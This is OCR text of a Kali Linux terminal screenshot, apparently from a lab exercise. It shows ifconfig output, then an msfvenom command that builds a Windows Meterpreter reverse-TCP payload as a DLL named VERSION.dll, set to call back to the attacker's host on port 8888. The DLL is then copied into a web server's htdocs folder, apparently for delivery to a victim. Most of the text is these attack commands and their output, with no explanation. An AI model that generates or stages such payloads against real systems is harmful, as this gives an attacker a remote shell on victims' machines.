 root@kali: ~
root@kali: /opt/lampp/ht...
root@kali: ~
Thu 30 Jan, 11:41
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.252.130  netmask 255.255.255.0  broadcast 19
2.168.252.255
inet6 fe80::20c:29ff:fe70:7541  prefixlen 64  scopeid 0×2
0<link>
ether 00:0c:29:70:75:41  txqueuelen 1000  (Ethernet)
RX packets 128  bytes 14355 (14.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 36  bytes 3185 (3.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions
0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 396 (396.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 396 (396.0 B)
root@kali: /opt/lampp/htdocs/file
File Actions Edit View Help
root@kali: /op...pp/htdocs/file
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lHOST=192.168.252.130 lPORT=8888 -f dll > VERSION.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of dll file: 5120 bytes
root@kali:~# ls
abc.dll  Documents  iplist  Pictures  postman-linux-x64.tar.gz  Templates  Videos
Desktop  Downloads  Music  Postman  Public  VERSION.dll  wget-log
root@kali:~# cp VERSION.dll /opt/lampp/htdocs/file/
root@kali:~# cd /opt/lampp/htdocs/file/
root@kali:/opt/lampp/htdocs/file# ls
VERSION.dll
root@kali:/opt/lampp/htdocs/file#